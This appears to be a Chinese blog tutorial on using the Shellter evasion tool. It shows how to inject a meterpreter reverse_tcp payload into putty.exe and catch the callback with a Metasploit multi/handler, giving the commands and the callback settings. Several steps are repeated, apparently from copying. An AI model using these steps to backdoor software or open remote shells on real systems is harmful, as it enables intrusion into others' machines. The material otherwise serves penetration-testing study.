介绍

Shellter是一个开源的免杀工具,利用动态Shellcode注入来实现免杀的效果,想了解更多可以参考shellter官网:https://www.shellterproject.com/

步骤

Shellter该软件可以直接在官网中下载后,直接在windows中运行,也可以下载好了以后拷贝到kali中运行,当然了也可以在kali中直接apt-get install shellter来进行安装,安装好的路径为:/usr/share/windows-resources/shellter

由于我这里安装的是最新版本的kali,没有办法直接在kali中打开Shellter.exe,即使是安装了wine32后还是无法打开(所以我这里就在windows中演示 shellter的使用)。

1.在windows中打开Shellter.exe这里选择A代表的是自动模式,回车。

2.然后进入到下面的界面,这个界面是进行联机检测版本的,直接输入Y然后回车即可。

2.然后进入到下面的界面,这个界面是进行联机检测版本的,直接输入Y然后回车即可。

3.PE target是进行免杀的exe预注入文件路径(或者文件),程序会被自动备份到shellter_backup文件夹下,防止文件被破坏。

3.PE target是进行免杀的exe预注入文件路径(或者文件),程序会被自动备份到shellter_backup文件夹下,防止文件被破坏。

ps:这里要注意的是,进行免杀的文件一定要是32位的,64位的文件是无法进行编译注入的

这里我选择是的putty.exe也是大家常用来做演示的,由于这个软件就在我shellter的目录下面,所以我这里就没有输入路径了。

4.回车后就开始进行编译注入了,耐心等待即可。

4.回车后就开始进行编译注入了,耐心等待即可。

提示Successfully表示成功了,此时原本的putty.exe文件会被隔离到/Shellter_Backups/目录下面,在程序的根目录下面会生成一个新的putty.exe(已经注入后门的)

5.这里提示是否使用隐身模式,选择



5.这里提示是否使用隐身模式,选择Y,这里提示选择列出的payload还是自定义,我们选择L,输入1选择第一个payload,然后设置回连IP和回连端口。

这里的payloads列出来的就是msf中常用的监听协议,就不具体介绍了。

set lhost:设置监听ip地址(攻击机的ip地址)

set lport:设置监听端口

6.回车,等待,提示按任意键结束。



7.打开kali中msf(具体的就不介绍了)

7.打开kali中msf(具体的就不介绍了)

use use exploit/multi/handler



set payload windows/x64/meterpreter/reverse_tcp(payload要和上面在shellter中设置的一样)

8.options:查看参数

9.



9. set lhost:设置监听ip地址(和shellter中一样)

set lport:设置监听端口(和shellter中一样)

10.执行

10.执行exploit -j后台监听运行。

11.将之前用shellter生成带后门的文件,在本机(windows2008)中测试看是否上线。

12.测试是可以成功上线的,之前的时候shellter.exe貌似对免杀还是有很强的能力的,但是我个人测试的时候连火绒都过不去,可见免杀这东西果然是见光死啊。

12.测试是可以成功上线的,之前的时候shellter.exe貌似对免杀还是有很强的能力的,但是我个人测试的时候连火绒都过不去,可见免杀这东西果然是见光死啊。

286

286

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?